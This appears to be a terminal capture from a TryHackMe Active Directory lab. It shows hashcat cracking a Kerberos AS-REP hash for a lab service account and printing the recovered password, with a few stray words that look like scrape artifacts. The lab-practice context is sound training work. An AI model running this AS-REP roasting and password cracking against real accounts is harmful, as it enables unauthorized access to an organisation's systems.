 (kali㉿kali)-[~/TryHackMe/THM_AttacktiveDirectory]
$ hashcat -m 18200 hash.txt passwordlist.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #
====================================================================================================================
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i5-12500H, 1435/2934 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Trash
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
KALI
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: passwordlist.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
* Runtime...: 0 secs
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:72dd38cd6b587ab83a26aceda8dc269b$f45be0a3127dd23ff0f60b039856f9f792125e52326dff6
8f0640ad3169a57cc3d97a3b55e8c24918c5396e46fec13ae8020cca0aa5de273c857eaf9b61a40b395102d96452026ffd247a0a4477d39048a6f449
bd7fb0a735c3f86efb0a04d9ef1bf41e03b61df87ca27748abafe67745ef7509f06ba1152b2d5fecbef51:management2005